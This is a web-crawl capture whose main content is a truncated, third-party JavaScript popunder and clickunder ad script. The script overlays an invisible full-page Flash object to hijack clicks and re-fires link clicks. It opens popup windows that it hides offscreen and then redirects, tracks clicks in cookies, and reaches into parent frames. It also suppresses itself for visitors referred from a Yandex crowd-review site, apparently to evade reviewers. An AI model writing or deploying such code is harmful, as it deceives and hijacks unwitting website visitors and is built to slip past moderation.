

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768849686355802
body_size: 397
content:
cb__utl_cb_share_1768849686355802('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.6053407959570256
body_size: 78288
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
